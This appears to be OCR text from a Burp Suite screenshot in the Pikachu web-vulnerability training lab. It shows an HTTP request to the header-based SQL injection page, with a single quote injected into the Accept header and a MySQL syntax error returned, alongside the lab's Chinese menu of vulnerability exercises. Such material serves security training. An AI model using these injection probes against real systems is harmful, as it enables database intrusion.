 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: '
Accept-Encoding: gzip, deflate
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=04nnagfq1kljku01ek8guf0n16
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '6404')' at line 1